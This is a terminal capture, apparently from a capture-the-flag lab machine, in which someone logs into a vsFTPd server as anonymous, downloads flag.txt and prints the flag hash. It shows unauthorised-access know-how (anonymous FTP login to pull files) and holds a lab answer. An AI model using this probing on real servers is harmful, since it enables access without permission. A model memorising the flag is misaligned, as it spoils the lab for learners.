 Trash
┌──(kali㉿kali)-[~]
└─$ ftp 10.129.89.79
Connected to 10.129.89.79.
220 (vsFTPd 3.0.3)
Name (10.129.89.79:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04 03:25 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
200 PORT command successful. Consider using PASV.
quit150 Opening BINARY mode data connection for flag.txt (32 bytes).
226 Transfer complete.
32 bytes received in 0.00 secs (39.1604 kB/s)
ftp> quit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ cat flag.txt
035db21c881520061c53e0536e44f815
┌──(kali㉿kali)-[~]
└─$
KALI LINUX